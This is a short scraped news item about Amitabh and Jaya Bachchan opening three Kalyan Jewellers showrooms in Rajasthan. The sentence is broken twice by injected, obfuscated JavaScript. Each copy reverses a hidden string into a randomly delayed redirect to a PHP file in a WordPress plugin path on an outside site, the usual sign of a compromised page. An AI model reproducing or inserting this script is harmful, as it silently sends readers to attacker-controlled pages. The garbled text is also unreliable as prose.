 Bollywood megastar Amitabh Bachchan, wife Jaya will visit Rajasthan to inaugurate three showrooms of Kalyan Jewellers on April 24, 2016. They will be opening the showrooms in Jodhpur, Jaipur $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Udaipur $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and will address the gathering at the venues.